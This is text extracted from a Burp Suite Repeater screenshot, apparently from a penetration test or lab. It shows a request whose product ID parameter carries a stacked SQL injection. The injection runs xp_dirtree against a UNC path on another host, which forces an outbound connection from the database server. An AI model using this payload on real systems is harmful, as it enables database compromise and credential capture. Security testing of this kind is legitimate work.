 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.7.12.1210.7.12.12 ?
Request
Raw Params Headers Hex
GET
/mvc/Product.aspx?ProductSubCategoryId=18;declare%20@q%20varchar(99);set%
20@q=%27\\10.8.254.14\test1%27;%20exec%20master.dbo.xp_dirtree%20@q
HTTP/1.1
Host: 10.7.12.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw
? ... ... ... 0 matches
Ready